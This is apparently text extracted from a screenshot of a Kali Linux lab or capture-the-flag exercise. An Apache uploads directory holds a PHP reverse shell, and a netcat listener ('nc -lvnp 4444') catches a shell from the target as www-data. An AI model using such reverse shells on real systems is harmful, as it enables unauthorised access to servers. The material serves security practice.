 Futuristic Login
Index of /uploads
http://192.168.3.27/uploa
3
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Index of /uploads
Name Last modified Size Description
Parent Directory -
pentest.php 2026-02-03 16:21 2.5K
php-reverse-shell.php 2024-07-04 16:51 5.4K
Apache/2.4.52 (Ubuntu) Server at 192.168.3.27 Port 80
kali@kali: ~/RetosSecuriters/secretserver
kali@kali: ~/RetosSecuriters/secretserver 82x37
└─$ ls
pentest.php
┌──(kali㉿kali)-[~/RetosSecuriters/secretserver]
└─$ ls
pentest.php
┌──(kali㉿kali)-[~/RetosSecuriters/secretserver]
└─$
┌──(kali㉿kali)-[~/RetosSecuriters/secretserver]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.3.21] from (UNKNOWN) [192.168.3.27] 56090
Linux secretserver 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024
x86_64 x86_64 x86_64 GNU/Linux
16:23:47 up 8 min, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
$